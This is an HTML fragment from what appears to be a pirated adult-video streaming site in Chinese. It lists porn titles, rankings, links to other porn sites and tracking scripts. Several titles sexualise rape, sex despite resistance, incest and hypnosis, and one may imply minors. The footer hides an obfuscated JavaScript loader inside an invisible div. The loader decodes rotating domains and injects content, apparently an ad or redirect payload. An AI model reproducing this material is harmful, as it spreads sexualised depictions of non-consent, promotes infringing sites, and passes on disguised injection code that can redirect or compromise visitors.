<div class="play_vlist cblock">
          <a href="/vodplay/147440-1-1/"title="STARS-679『快結婚前才發現。自己性欲旺盛喜歡做愛的事…。』最後單身時期接連與網路認識的男人搞外遇性愛到飽。 青空光">
     		<div class="play_vlist_thumb lazyload" data-original="https://imagetupian.nypd520.com/uploads/2022/01/230170640.jpg"></div>
		<div class="play_vlist_text">
		    <div class="play_vlist_title">
			<p>STARS-679『快結婚前才發現。自己性欲旺盛喜歡做愛的事…。』最後單身時期接連與網路認識的男人搞外遇性愛到飽。 青空光</p>
			<p class="play_vlist_tag">类型：名优中字&nbsp;/&nbsp;年份：0</p>
			</div>
			<p class="play_vlist_now">已完结</p>
		</div>
	 </a>
</div>
<div class="play_vlist cblock">
          <a href="/vodplay/146752-1-1/"title="VEO-066 真正素人妻AV Debut！！【理想的美巨乳】用完美形狀I奶讓人著迷的體育型人妻，挑戰極限的超肉感不貞性交 伊原明日香">
     		<div class="play_vlist_thumb lazyload" data-original="https://imagetupian.nypd520.com/uploads/2022/01/230171414.jpg"></div>
		<div class="play_vlist_text">
		    <div class="play_vlist_title">
			<p>VEO-066 真正素人妻AV Debut！！【理想的美巨乳】用完美形狀I奶讓人著迷的體育型人妻，挑戰極限的超肉感不貞性交 伊原明日香</p>
			<p class="play_vlist_tag">类型：名优中字&nbsp;/&nbsp;年份：0</p>
			</div>
			<p class="play_vlist_now">已完结</p>
		</div>
	 </a>
</div>
<div class="play_vlist cblock">
          <a href="/vodplay/141264-1-1/"title="DASD-817 黑人寄宿NTR 破壞肉穴的異國黑人大肉棒編 乙葉可憐">
     		<div class="play_vlist_thumb lazyload" data-original="https://imagetupian.nypd520.com/uploads/2022/01/221212225.jpg"></div>
		<div class="play_vlist_text">
		    <div class="play_vlist_title">
			<p>DASD-817 黑人寄宿NTR 破壞肉穴的異國黑人大肉棒編 乙葉可憐</p>
			<p class="play_vlist_tag">类型：名优中字&nbsp;/&nbsp;年份：0</p>
			</div>
			<p class="play_vlist_now">已完结</p>
		</div>
	 </a>
</div>
<div class="play_vlist cblock">
          <a href="/vodplay/87487-1-1/"title="【GAR-082】         闲得无聊的辣妹们的游戏！处男狩猎·强奸！">
     		<div class="play_vlist_thumb lazyload" data-original="https://imagetupian.nypd520.com/uploads/2019/07/GAR-082.jpg"></div>
		<div class="play_vlist_text">
		    <div class="play_vlist_title">
			<p>【GAR-082】         闲得无聊的辣妹们的游戏！处男狩猎·强奸！</p>
			<p class="play_vlist_tag">类型：名优中字&nbsp;/&nbsp;年份：0</p>
			</div>
			<p class="play_vlist_now">已完结</p>
		</div>
	 </a>
</div>
<div class="play_vlist cblock">
          <a href="/vodplay/87423-1-1/"title="【DV-1183】             太早熟的同学">
     		<div class="play_vlist_thumb lazyload" data-original="https://imagetupian.nypd520.com/uploads/2019/07/DV-1183.jpg"></div>
		<div class="play_vlist_text">
		    <div class="play_vlist_title">
			<p>【DV-1183】             太早熟的同学</p>
			<p class="play_vlist_tag">类型：名优中字&nbsp;/&nbsp;年份：0</p>
			</div>
			<p class="play_vlist_now">已完结</p>
		</div>
	 </a>
</div>
<div class="play_vlist cblock">
          <a href="/vodplay/86417-1-1/"title="HND-832 見面後即刻無套插入中出！高潮後無視抵抗進行追擊抽插連續中出！ 渚光希">
     		<div class="play_vlist_thumb lazyload" data-original="https://imagetupian.nypd520.com/uploads/2021/05/20211006072.jpg"></div>
		<div class="play_vlist_text">
		    <div class="play_vlist_title">
			<p>HND-832 見面後即刻無套插入中出！高潮後無視抵抗進行追擊抽插連續中出！ 渚光希</p>
			<p class="play_vlist_tag">类型：名优中字&nbsp;/&nbsp;年份：0</p>
			</div>
			<p class="play_vlist_now">已完结</p>
		</div>
	 </a>
</div>
<div class="play_vlist cblock">
          <a href="/vodplay/84550-1-1/"title="MCSR-377 溫泉旅館淫技按摩中出寢取巨乳人妻！ 05">
     		<div class="play_vlist_thumb lazyload" data-original="https://imagetupian.nypd520.com/uploads/2021/06/20211223383.jpg"></div>
		<div class="play_vlist_text">
		    <div class="play_vlist_title">
			<p>MCSR-377 溫泉旅館淫技按摩中出寢取巨乳人妻！ 05</p>
			<p class="play_vlist_tag">类型：名优中字&nbsp;/&nbsp;年份：0</p>
			</div>
			<p class="play_vlist_now">已完结</p>
		</div>
	 </a>
</div>
<div class="play_vlist cblock">
          <a href="/vodplay/83597-1-1/"title="NASH-215 雖然我是熟女 但也想像AV一樣被顏射">
     		<div class="play_vlist_thumb lazyload" data-original="https://imagetupian.nypd520.com/uploads/2022/01/20220206386.jpg"></div>
		<div class="play_vlist_text">
		    <div class="play_vlist_title">
			<p>NASH-215 雖然我是熟女 但也想像AV一樣被顏射</p>
			<p class="play_vlist_tag">类型：名优中字&nbsp;/&nbsp;年份：0</p>
			</div>
			<p class="play_vlist_now">已完结</p>
		</div>
	 </a>
</div>
<div class="play_vlist cblock">
          <a href="/vodplay/83541-1-1/"title="SDDE-563 這停止時間男系金A！寢取歡慶聖誕節情侶還中出！地獄的3小時SP">
     		<div class="play_vlist_thumb lazyload" data-original="https://imagetupian.nypd520.com/uploads/2022/01/20220206442.jpg"></div>
		<div class="play_vlist_text">
		    <div class="play_vlist_title">
			<p>SDDE-563 這停止時間男系金A！寢取歡慶聖誕節情侶還中出！地獄的3小時SP</p>
			<p class="play_vlist_tag">类型：名优中字&nbsp;/&nbsp;年份：0</p>
			</div>
			<p class="play_vlist_now">已完结</p>
		</div>
	 </a>
</div>
<div class="play_vlist cblock">
          <a href="/vodplay/83540-1-1/"title="SDDE-606 被催眠光線支配的上流家族！史上最糟糕的聖誕趴">
     		<div class="play_vlist_thumb lazyload" data-original="https://imagetupian.nypd520.com/uploads/2022/01/20220206443.jpg"></div>
		<div class="play_vlist_text">
		    <div class="play_vlist_title">
			<p>SDDE-606 被催眠光線支配的上流家族！史上最糟糕的聖誕趴</p>
			<p class="play_vlist_tag">类型：名优中字&nbsp;/&nbsp;年份：0</p>
			</div>
			<p class="play_vlist_now">已完结</p>
		</div>
	 </a>
</div>
			    </div>
			</div>
			<div class="pannel clearfix">
				<div class="pannel_head clearfix">
					<h3 class="title">
						相关推荐
					</h3>						
				</div>
								<ul class="vodlist vodlist_sh list_scroll hbbox clearfix">
					<li class="vodlist_item num_1">
	<a class="vodlist_thumb lazyload" href="/vodplay/85468-1-1/" title="IPX-506 對無奶罩女上司的無自覺誘惑誤會發情的失控中出激烈抽插 岬奈奈美" data-original="/upload/vod/20250514-8/c3ba205a3d6a603c51e6029898cb7d90.jpg">						
		<span class="play hidden_xs"></span>
		<span class="pic_text text_right">2025-08-12</span>
	</a>
	<div class="vodlist_titbox">									
		<p class="vodlist_title">
		<a href="/vodplay/85468-1-1/" title="IPX-506 對無奶罩女上司的無自覺誘惑誤會發情的失控中出激烈抽插 岬奈奈美">IPX-506 對無奶罩女上司的無自覺誘惑誤會發情的失控中出激烈抽插 岬奈奈美</a>
		</p>
		<p class="vodlist_sub"><i class="iconfont playico">&#xe659;</i>&nbsp;108862次点播</p>
	</div>
</li>
<li class="vodlist_item num_2">
	<a class="vodlist_thumb lazyload" href="/vodplay/116605-1-1/" title="HMN-150 老爸的小三是我的巨乳家教 北野未奈" data-original="/upload/vod/20220929-1/c9933c01baa9ebac5ecbbaa5ef002633.jpg">						
		<span class="play hidden_xs"></span>
		<span class="pic_text text_right">2025-05-14</span>
	</a>
	<div class="vodlist_titbox">									
		<p class="vodlist_title">
		<a href="/vodplay/116605-1-1/" title="HMN-150 老爸的小三是我的巨乳家教 北野未奈">HMN-150 老爸的小三是我的巨乳家教 北野未奈</a>
		</p>
		<p class="vodlist_sub"><i class="iconfont playico">&#xe659;</i>&nbsp;16739次点播</p>
	</div>
</li>
<li class="vodlist_item num_3">
	<a class="vodlist_thumb lazyload" href="/vodplay/136416-1-1/" title="MIDV-106 與濃厚大叔接吻交尾到腦袋融化 櫻井萌" data-original="/upload/vod/20250513-12/4b8fa4f5ed114e02292d3cbed84a0d43.jpg">						
		<span class="play hidden_xs"></span>
		<span class="pic_text text_right">2025-05-13</span>
	</a>
	<div class="vodlist_titbox">									
		<p class="vodlist_title">
		<a href="/vodplay/136416-1-1/" title="MIDV-106 與濃厚大叔接吻交尾到腦袋融化 櫻井萌">MIDV-106 與濃厚大叔接吻交尾到腦袋融化 櫻井萌</a>
		</p>
		<p class="vodlist_sub"><i class="iconfont playico">&#xe659;</i>&nbsp;9564次点播</p>
	</div>
</li>
<li class="vodlist_item num_4">
	<a class="vodlist_thumb lazyload" href="/vodplay/86336-1-1/" title="JUL-243 生姦之湯 霧氣中燃起慾火、1泊2日的寢取溫泉旅行。神宮寺奈緒" data-original="/upload/vod/20250513-9/7f2790d105e0f33cc1397d77396a90c1.png">						
		<span class="play hidden_xs"></span>
		<span class="pic_text text_right">2025-05-13</span>
	</a>
	<div class="vodlist_titbox">									
		<p class="vodlist_title">
		<a href="/vodplay/86336-1-1/" title="JUL-243 生姦之湯 霧氣中燃起慾火、1泊2日的寢取溫泉旅行。神宮寺奈緒">JUL-243 生姦之湯 霧氣中燃起慾火、1泊2日的寢取溫泉旅行。神宮寺奈緒</a>
		</p>
		<p class="vodlist_sub"><i class="iconfont playico">&#xe659;</i>&nbsp;9881次点播</p>
	</div>
</li>
<li class="vodlist_item num_5">
	<a class="vodlist_thumb lazyload" href="/vodplay/83640-1-1/" title="MIAA-207 雇用為女僕的初戀對象對著父親巨臀服侍我什麼都不能做 根尾朱里" data-original="https://imgaskcdn.com/20221119/vWFmLzB2/1.jpg">						
		<span class="play hidden_xs"></span>
		<span class="pic_text text_right">2024-06-22</span>
	</a>
	<div class="vodlist_titbox">									
		<p class="vodlist_title">
		<a href="/vodplay/83640-1-1/" title="MIAA-207 雇用為女僕的初戀對象對著父親巨臀服侍我什麼都不能做 根尾朱里">MIAA-207 雇用為女僕的初戀對象對著父親巨臀服侍我什麼都不能做 根尾朱里</a>
		</p>
		<p class="vodlist_sub"><i class="iconfont playico">&#xe659;</i>&nbsp;31453次点播</p>
	</div>
</li>
<li class="vodlist_item num_6">
	<a class="vodlist_thumb lazyload" href="/vodplay/83913-1-1/" title="MIAA-209 意識到青梅竹馬有著隱藏巨乳當場拜託做愛 佐藤里子" data-original="https://imgaskcdn.com/20221119/IVehUTeN/1.jpg">						
		<span class="play hidden_xs"></span>
		<span class="pic_text text_right">2024-06-22</span>
	</a>
	<div class="vodlist_titbox">									
		<p class="vodlist_title">
		<a href="/vodplay/83913-1-1/" title="MIAA-209 意識到青梅竹馬有著隱藏巨乳當場拜託做愛 佐藤里子">MIAA-209 意識到青梅竹馬有著隱藏巨乳當場拜託做愛 佐藤里子</a>
		</p>
		<p class="vodlist_sub"><i class="iconfont playico">&#xe659;</i>&nbsp;24736次点播</p>
	</div>
</li>
<li class="vodlist_item num_7">
	<a class="vodlist_thumb lazyload" href="/vodplay/83633-1-1/" title="MIFD-094 在偶像與素人的正中間！巨乳寫真偶像之卵AV出道 深澤祈莉" data-original="https://imgaskcdn.com/20221119/n4AI4VRF/1.jpg">						
		<span class="play hidden_xs"></span>
		<span class="pic_text text_right">2024-06-22</span>
	</a>
	<div class="vodlist_titbox">									
		<p class="vodlist_title">
		<a href="/vodplay/83633-1-1/" title="MIFD-094 在偶像與素人的正中間！巨乳寫真偶像之卵AV出道 深澤祈莉">MIFD-094 在偶像與素人的正中間！巨乳寫真偶像之卵AV出道 深澤祈莉</a>
		</p>
		<p class="vodlist_sub"><i class="iconfont playico">&#xe659;</i>&nbsp;19522次点播</p>
	</div>
</li>
<li class="vodlist_item num_8">
	<a class="vodlist_thumb lazyload" href="/vodplay/163305-1-1/" title="GANA-2803 真實搭訕、首次攝影。 1885 白皙肌膚G罩杯美乳！搭訕胸部超誘惑的咖啡店員！" data-original="https://imagetupian.nypd520.com/uploads/202300/240114YM011.jpg">						
		<span class="play hidden_xs"></span>
		<span class="pic_text text_right">2024-01-30</span>
	</a>
	<div class="vodlist_titbox">									
		<p class="vodlist_title">
		<a href="/vodplay/163305-1-1/" title="GANA-2803 真實搭訕、首次攝影。 1885 白皙肌膚G罩杯美乳！搭訕胸部超誘惑的咖啡店員！">GANA-2803 真實搭訕、首次攝影。 1885 白皙肌膚G罩杯美乳！搭訕胸部超誘惑的咖啡店員！</a>
		</p>
		<p class="vodlist_sub"><i class="iconfont playico">&#xe659;</i>&nbsp;38511次点播</p>
	</div>
</li>
				</ul>
							</div>
            <div class="link_row">
	<div class="pannel clearfix">
		<div class="pannel_head clearfix">
			<h3 class="title">友情連結</h3>	
		</div>
		<!--		<ul class="link_text list_scroll clearfix"> -->
		<ul class="link_text clearfix">
						<li><a class="text_muted" href="https://xo.5xoavxo.com/坝淀皋飏?r=xxgirls" title="XXOO" target="_blank">XXOO</a>
					</li>
						<li><a class="text_muted" href="https://go.goxx.pro/煙花巷/" title="烟花巷" target="_blank">烟花巷</a>
					</li>
						<li><a class="text_muted" href="https://xn--e4raa.amxdh7.xyz/" title="爱明星导航" target="_blank">爱明星导航</a>
					</li>
						<li><a class="text_muted" href="https://dbf.aznmcua.com/?chan=xxn" title="91国产情色网" target="_blank">91国产情色网</a>
					</li>
						<li><a class="text_muted" href="https://xn--j1v3-8k-dk2mq61sz6o.cc/hei/?long=hei_new79" title="中文黑料网" target="_blank">中文黑料网</a>
					</li>
						<li><a class="text_muted" href="https://hbvgj.top/" title="萌酱导航" target="_blank">萌酱导航</a>
					</li>
						<li><a class="text_muted" href="https://www.ynzzg.cc" title="欲女自助馆" target="_blank">欲女自助馆</a>
					</li>
						<li><a class="text_muted" href="https://www.jddh1.buzz/" title="精东导航" target="_blank">精东导航</a>
					</li>
						<li><a class="text_muted" href="https://xn--e4raa.008xdh5.xyz/" title="008福利导航" target="_blank">008福利导航</a>
					</li>
						<li><a class="text_muted" href="https://mm.sssuo13.com/%E4%B8%87%E4%BA%8B%E5%A6%82%E6%84%8F/?from=xxgirls" title="色色研究所" target="_blank">色色研究所</a>
					</li>
						<li><a class="text_muted" href="https://biglist.club?r=HgdBSS" title="文尼导航" target="_blank">文尼导航</a>
					</li>
						<li><a class="text_muted" href="https://mm.xbooks1.pro/小說/" title="淫淫小说" target="_blank">淫淫小说</a>
					</li>
					</ul>
	</div>
</div>        </div>
        <div class="right_row pa_left fr hidden_xs hidden_mi">
            	<div class="pannel clearfix">
		<div id="1002" class="ads right_ads">
					</div>
	</div>
   
<div class="pannel clearfix">
    <div class="pannel_head clearfix">
                <a class="text_muted pull_right" href="/label/rank/">更多<i class="iconfont more_i">&#xe623;</i></a>
                <h3 class="title">中字1館周排行榜</h3>	
    </div>
    <ul class="vodlist clearfix">
        			<li class="ranklist_item">
        <a title="IPX-506 對無奶罩女上司的無自覺誘惑誤會發情的失控中出激烈抽插 岬奈奈美" href="/vodplay/85468-1-1/">
    	<div class="ranklist_img">
		 <div class="ranklist_thumb  lazyload" data-original="/upload/vod/20250514-8/c3ba205a3d6a603c51e6029898cb7d90.jpg">						
			<span class="play hidden_xs"></span>
            <span class="part_nums part_num1">1</span>
            	     </div>
	</div>	
    <div class="ranklist_txt">
	     <div class="pannel_head clearfix">
              <span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>
49              </span>
              <h4 class="title">IPX-506 對無奶罩女上司的無自覺誘惑誤會發情的失控中出激烈抽插 岬奈奈美</h4>	
         </div>
         	     <p class="vodlist_sub">未知&nbsp;/&nbsp;未知&nbsp;/&nbsp;名优中字</p>
	     <p><span class="vodlist_sub">状态：已完结</span></p>
	         </div>
    </a>  		
</li>

		        <li class="part_eone">
                        <a href="/vodplay/163305-1-1/">
            <span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;20</span>GANA-2803 真實搭訕、首次攝影。 1885 白皙肌膚G罩杯美乳！搭訕胸部超誘惑的咖啡店員！</a>
                    </li>
                <li class="part_eone">
                        <a href="/vodplay/82710-1-1/">
            <span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;20</span>DASD-875 美麗母女歸我了。來見數十年前被迫懷孕的女人和她的女兒。九條美智留、冬愛琴音</a>
                    </li>
                <li class="part_eone">
                        <a href="/vodplay/83538-1-1/">
            <span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;19</span>SDMM-046 魔鏡號～搭訕街頭母女！打入親子羈絆的全力一擊FUCK</a>
                    </li>
                <li class="part_eone">
                        <a href="/vodplay/136416-1-1/">
            <span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;18</span>MIDV-106 與濃厚大叔接吻交尾到腦袋融化 櫻井萌</a>
                    </li>
                <li class="part_eone">
                        <a href="/vodplay/79994-1-1/">
            <span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;18</span>WAAA-135 懷爾德式睡走日本人妻的方法-真人版- 吉根柚莉愛</a>
                    </li>
                <li class="part_eone">
                        <a href="/vodplay/80713-1-1/">
            <span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;17</span>ROE-021 友田真希上一等的4字頭廠商專屬移籍！！ 母親的第二次結婚―。與無法離開親人的兒子中出近親相姦</a>
                    </li>
                <li class="part_eone">
                        <a href="/vodplay/86336-1-1/">
            <span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;16</span>JUL-243 生姦之湯 霧氣中燃起慾火、1泊2日的寢取溫泉旅行。神宮寺奈緒</a>
                    </li>
                <li class="part_eone">
                        <a href="/vodplay/116605-1-1/">
            <span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;15</span>HMN-150 老爸的小三是我的巨乳家教 北野未奈</a>
                    </li>
                <li class="part_eone">
                        <a href="/vodplay/142882-1-1/">
            <span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;14</span>SSNI-942 睡了眼鏡壞掉幾乎看不到的朋友的女友 架乃由良</a>
                    </li>
            </ul>
</div>        </div>
    </div>
       	<script>
        </script>
    <script type="text/javascript">var w=$(window).width();if(w<820){$(".player_video.embed-responsive").css("padding-bottom","56.25%");$(".MacPlayer").addClass("embed-responsive").css("padding-bottom","56.25%");}else{$(".MacPlayer").addClass("embed-responsive").css("padding-bottom","56.25%");}</script>
    <!--统计数据-->
    <span class="mac_hits hits hide" data-mid="1" data-id="163205" data-type="hits"></span>
    <span class="hl_history hide" data-name="200GANA-2780 真實搭訕、初次攝影。 1872 裝作清純的樣子實際是超好色的人妻被搭訕！" data-link="/vodplay/163205-1-1/" data-pic="https://imagetupian.nypd520.com/uploads/202300/240114YM003.jpg" data-part="第1集"></span>
    <span style="display: none" class="mac_hits hits" data-mid="1" data-id="163205" "="" data-type="hits"></span>
	<span style="display: none" class="mac_hits hits_day" data-mid="1" data-id="163205" "="" data-type="hits_day"></span>
	<span style="display: none" class="mac_hits hits_week" data-mid="1" data-id="163205" "="" data-type="hits_week"></span>
	<span style="display: none" class="mac_hits hits_month" data-mid="1" data-id="163205" "="" data-type="hits_month"></span>
    <span style="display:none" class="mac_ulog_set" data-type="4" data-mid="1" data-id="163205" data-sid="1" data-nid="1"></span>
	<div class="foot  clearfix">
	<div class="container">
		<ul class="extra clearfix">
			<li id="backtop-ico">
				<a class="backtop" href="javascript:scroll(0,0)" title="返回顶部"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a>
			</li>
			<!--			<li>
				<a id="aTrans" href="#" class="m_ico" title="以简体中文查看内容" style="font-weight: bold;">简</a>
</li> -->
	
						<li>
			<a id="black" class="mycolor hide" href="javascript:void(0)" title="暗夜模式"><span class="m_ico theme_ico"><i class="iconfont">&#xe656;</i></span></a>
			<a id="white" class="mycolor " href="javascript:void(0)" title="白昼模式"><span class="m_ico theme_ico"><i class="iconfont">&#xe657;</i></span></a>
			 </li>
			 			<li class="hidden_xs">
				<a class="mobil_q" href="javascript:void(0)" title="手机访问"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a>
				<div class="sideslip">
					<div class="cans"></div>
					<div class="col_pd">
					  <p class="qrcode"></p>
					  <p class="text_center">扫码用手机访问</p>
					</div>
				</div>
			</li>
		</ul>
		<div class="fo_t">
			<p>本站只提供WEB頁面服務，本站不存儲、不製作任何視頻，不承擔任何由於內容的合法性及健康性所引起的爭議和法律責任。</p><p>若本站收錄內容侵犯了您的權益，請附說明聯繫郵箱，本站將第一時間處理。</p>
<p>任何廣告、合作歡迎留言洽詢 <font size="3">Telgram: <a href="http://t.me/clare_new"><span style="color:orange">@clare_new</font></span></a><p>			<p>&copy;&nbsp;2026&nbsp;cf9.xxgirls8.vip&nbsp;&nbsp;E-Mail：<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="93ebebf4fae1ffe0e5fae3d3f4fef2faffbdf0fcfe">[email&#160;protected]</a>&nbsp;&nbsp;<span class="hide"><!-- Matomo -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="https://mo.xxgirls.vip/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '2']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<noscript><p><img src="https://mo.xxgirls.vip/matomo.php?idsite=2&rec=1" style="border:0;" alt="" /></p></noscript>
<!-- End Matomo Code -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-K5EYD4LC9F"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-K5EYD4LC9F');
</script>
</span></p>
		</div>						
		<div class="map_nav">
			<a href="/rss.xml" target="_blank">RSS订阅</a>
			<span class="split_line"></span>
			<a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a>
			<span class="split_line"></span>
			<a href="/rss/sm.xml" target="_blank">神马爬虫</a>
			<span class="split_line"></span>
			<a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a>
			<span class="split_line"></span>
			<a href="/rss/so.xml" target="_blank">奇虎地图</a>
			<span class="split_line hidden_xs"></span>
			<a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a>
			<span class="split_line hidden_xs"></span>
			<a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a>
		</div>
	</div>
				<div id="bottom_ads" class="hl_bottom_ads">
			<div style="display: none !important;">!function(){function a(a){var _idx="a5irns43ax";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"@"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPs1Q(qTqCLm:D_Tq2qm(O^gQ1KQ"="hFFJLg\/\/[[fdTPPs1Q)5TqCLmR7RF:Cpm(O^gQ1KQ"="hFFJLg\/\/[[fdTPPs1Q7FTqCLm)4^)5L^m(O^gQ1KQ"="hFFJLg\/\/[[fdTPPs1Qq6TqCLm:D_Tq2qm(O^gQ1KQ"="hFFJLg\/\/[[fdTPPs1QD_TqCLmR7RF:Cpm(O^gQ1KQ"="hFFJLg\/\/[[fdTPPs1Q2OTqCLm)4^)5L^m(O^gQ1KQ"="hFFJLg\/\/[[fdTPPs1QfYTqCLmR7RF:Cpm(O^gQ1KQ"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/dn652LosdR/s1Q"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"s1Q"=h8"dn652LosdR"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"s1Q2CTqf7mTfD_J(:m(O^"="s1QCSTqfXmJq4Y(2fm(O^"="s1QOSTq47mTfD_J(:m(O^"="s1QF(Tq2SmJq4Y(2fm(O^"="s1QDhTqdJmTfD_J(:m(O^"="s1Qh)TqCqmJq4Y(2fm(O^"="s1QJfTq7DmTfD_J(:m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Q1KQ"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP 